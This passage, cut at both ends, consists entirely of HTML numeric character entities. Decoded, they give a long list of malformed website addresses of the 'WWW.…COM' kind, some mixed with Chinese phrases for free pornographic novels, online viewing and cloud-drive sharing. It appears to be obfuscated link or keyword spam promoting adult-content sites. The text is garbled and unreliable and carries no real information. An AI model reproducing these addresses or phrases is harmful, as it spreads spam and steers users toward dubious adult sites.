82;&#73;&#82;&#73;&#89;&#69;&#89;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#83;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#76;&#85;&#80;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#81;&#85;&#57;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#51;&#67;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#68;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#85;&#68;&#73;&#90;&#72;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#52;&#53;&#52;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#57;&#57;&#87;&#87;&#87;&#46;&#65;&#86;&#57;&#57;&#46;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#50;&#75;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#74;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#74;&#81;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#78;&#83;&#56;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#78;&#83;&#56;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#51;&#49;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#32;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#55;&#71;&#71;&#71;&#46;&#67;&#79;&#77;&#10;&#77;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#89;&#69;&#56;&#56;&#67;&#79;&#77;&#10;&#34588;&#33469;&#77;&#73;&#89;&#65;&#53;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#53;&#55;&#85;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#53;&#55;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#89;&#77;&#83;&#75;&#67;&#65;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#77;&#83;&#75;&#67;&#65;&#75;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#48;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#48;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#88;&#89;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#88;&#89;&#49;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#49;&#48;&#50;&#52;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#45;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#45;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#77;&#88;&#53;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#88;&#53;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#48;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#77;&#65;&#79;&#65;&#86;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#84;&#84;&#46;&#54;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#73;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#73;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#74;&#55;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#77;&#72;&#84;&#80;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#89;&#69;&#83;&#89;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#66;&#80;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#66;&#80;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#55;&#56;&#55;&#56;&#65;&#86;&#65;&#86;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#48;&#55;&#52;&#46;&#67;&#79;&#77;&#87;&#10;&#87;&#87;&#87;&#84;&#76;&#85;&#76;&#65;&#50;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#70;&#65;&#70;&#65;&#56;&#54;&#56;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#80;&#80;&#80;&#80;&#80;&#46;&#44;&#67;&#79;&#77;&#10;&#67;&#79;&#78;&#83;&#69;&#67;&#84;&#69;&#84;&#85;&#82;&#65;&#68;&#10;&#87;&#87;&#87;&#67;&#72;&#69;&#78;&#71;&#82;&#69;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#54;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#54;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#52;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#74;&#71;&#49;&#48;&#48;&#56;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#54;&#55;&#56;&#20036;&#89;&#67;&#77;&#10;&#68;&#79;&#85;&#72;&#85;&#65;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#68;&#70;&#50;&#55;&#51;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#74;&#73;&#85;&#46;&#73;&#67;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#57;&#72;&#72;&#46;&#67;&#79;&#77;&#78;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#84;&#86;&#67;&#78;&#10;&#87;&#87;&#87;&#87;&#49;&#52;&#49;&#77;&#77;&#55;&#56;&#57;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#65;&#83;&#65;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#69;&#70;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#53;&#67;&#70;&#46;&#67;&#79;&#78;&#46;&#10;&#87;&#87;&#87;&#95;&#88;&#74;&#89;&#89;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#68;&#72;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#68;&#72;&#53;&#67;&#79;&#77;&#95;&#10;&#85;&#85;&#50;&#54;&#87;&#87;&#87;&#46;&#69;&#53;&#53;&#49;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#48;&#83;&#80;&#46;&#67;&#79;&#78;&#10;&#75;&#80;&#68;&#48;&#48;&#50;&#46;&#80;&#87;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#83;&#77;&#74;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#83;&#77;&#74;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#68;&#66;&#66;&#52;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#46;&#90;&#90;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#90;&#90;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#56;&#77;&#75;&#67;&#79;&#78;&#10;&#72;&#84;&#84;&#80;&#58;&#92;&#92;&#87;&#87;&#87;&#46;&#78;&#66;&#57;&#50;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#33395;&#33310;&#10;&#87;&#87;&#87;&#95;&#50;&#51;&#79;&#54;&#80;&#80;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#84;&#49;&#52;&#50;&#95;&#67;&#79;&#95;&#77;&#10;&#50;&#70;&#87;&#87;&#87;&#46;&#72;&#85;&#73;&#67;&#72;&#69;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#50;&#70;&#87;&#87;&#87;&#72;&#85;&#73;&#67;&#72;&#69;&#49;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#68;&#46;&#67;&#79;&#77;&#77;&#78;&#10;&#55;&#55;&#55;&#75;&#69;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#44;&#71;&#65;&#78;&#23016;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#50;&#49;&#49;&#73;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#66;&#68;&#45;&#53;&#51;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#95;&#82;&#49;&#49;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#51;&#52;&#53;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#66;&#54;&#80;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#76;&#85;&#79;&#76;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#76;&#85;&#79;&#76;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#43;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#74;&#55;&#49;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#84;&#89;&#54;&#46;&#43;&#73;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#50;&#52;&#54;&#46;&#86;&#86;&#10;&#87;&#87;&#87;&#46;&#72;&#70;&#55;&#55;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#70;&#55;&#55;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#66;&#67;&#66;&#54;&#54;&#95;&#67;&#79;&#77;&#67;&#66;&#67;&#66;&#54;&#54;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#57;&#72;&#72;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#69;&#88;&#69;&#49;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#84;&#86;&#53;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#84;&#86;&#53;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#81;&#57;&#56;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#48;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#75;&#53;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#75;&#53;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#20022;&#53;&#9675;&#124;&#73;&#73;&#20022;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#55;&#53;&#53;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#67;&#79;&#78;&#46;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#56;&#84;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#56;&#84;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#54;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#54;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#52;&#56;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#55;&#86;&#73;&#80;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#68;&#88;&#81;&#70;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#88;&#81;&#70;&#51;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#90;&#90;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#79;&#79;&#79;&#80;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#52;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#74;&#73;&#78;&#71;&#90;&#73;&#87;&#79;&#56;&#50;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#49;&#57;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#49;&#57;&#80;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#54;&#55;&#57;&#49;&#52;&#70;&#90;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#51;&#57;&#46;&#77;&#79;&#66;&#73;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#51;&#57;&#77;&#79;&#66;&#73;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#90;&#89;&#90;&#89;&#49;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#67;&#57;&#57;&#57;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#67;&#67;&#46;&#85;&#67;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#48;&#48;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#48;&#48;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#78;&#73;&#78;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#52;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#65;&#78;&#45;&#71;&#69;&#76;&#65;&#84;&#73;&#78;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#57;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#75;&#72;&#82;&#86;&#82;&#85;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#70;&#75;&#72;&#82;&#86;&#82;&#85;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#89;&#49;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#89;&#49;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#84;&#83;&#65;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#84;&#83;&#65;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#90;&#80;&#79;&#82;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#50;&#51;&#88;&#89;&#95;&#80;&#50;&#90;&#83;&#95;&#80;&#87;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#65;&#77;&#80;&#59;&#66;&#66;&#69;&#69;&#67;&#48;&#77;&#10;&#56;&#50;&#68;&#89;&#68;&#89;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#74;&#56;&#57;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#90;&#89;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#90;&#89;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#52;&#49;&#49;&#85;&#95;&#67;&#81;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#67;&#53;&#53;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#67;&#53;&#53;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#54;&#85;&#85;&#85;&#44;&#67;&#46;&#9675;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#72;&#85;&#65;&#86;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#25104;&#20154;&#87;&#87;&#87;&#67;&#72;&#69;&#78;&#82;&#69;&#78;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#88;&#66;&#79;&#57;&#57;&#57;&#95;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#79;&#89;&#78;&#75;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#89;&#78;&#75;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#67;&#75;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#67;&#56;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#68;&#89;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#68;&#89;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#55;&#48;&#48;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#84;&#84;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#84;&#84;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#57;&#52;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#54;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#54;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#74;&#73;&#76;&#85;&#46;&#80;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#77;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#73;&#65;&#79;&#57;&#50;&#67;&#79;&#77;&#76;&#78;&#10;&#88;&#88;&#88;&#80;&#80;&#79;&#82;&#78;&#83;&#69;&#88;&#10;&#87;&#87;&#87;&#46;&#66;&#67;&#71;&#73;&#70;&#83;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#51;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#83;&#69;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#12304;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#90;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#54;&#56;&#84;&#85;&#87;&#87;&#87;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#53;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#78;&#74;&#76;&#81;&#84;&#57;&#53;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#52;&#52;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#74;&#88;&#84;&#79;&#66;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#88;&#84;&#79;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#54;&#66;&#79;&#66;&#79;&#44;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#75;&#75;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#75;&#75;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#83;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#85;&#83;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#85;&#55;&#52;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#54;&#53;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#54;&#53;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#10;&#87;&#87;&#87;&#183;&#57;&#57;&#57;&#57;&#66;&#79;&#88;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#55;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#88;&#73;&#65;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#57;&#81;&#81;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#65;&#73;&#65;&#86;&#53;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#67;&#65;&#79;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#67;&#65;&#79;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#65;&#86;&#65;&#86;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#90;&#69;&#55;&#56;&#57;&#67;&#79;&#77;&#78;&#10;&#20813;&#36153;&#40644;&#33394;&#23567;&#35828;&#87;&#87;&#87;&#88;&#67;&#74;&#51;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#49;&#53;&#51;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#65;&#80;&#65;&#80;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#53;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#53;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#69;&#72;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#69;&#72;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#76;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#76;&#86;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#46;&#67;&#79;&#77;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#50;&#75;&#75;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#65;&#78;&#89;&#65;&#78;&#46;&#66;&#73;&#90;&#95;&#87;&#87;&#87;&#81;&#73;&#65;&#78;&#89;&#65;&#78;&#66;&#73;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#85;&#80;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#85;&#80;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#72;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#72;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#54;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#50;&#56;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#50;&#48;&#46;&#67;&#76;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#50;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#51;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#67;&#72;&#65;&#87;&#79;&#46;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#53;&#51;&#48;&#46;&#67;&#79;&#77;&#25104;&#20154;&#23567;&#35828;&#10;&#87;&#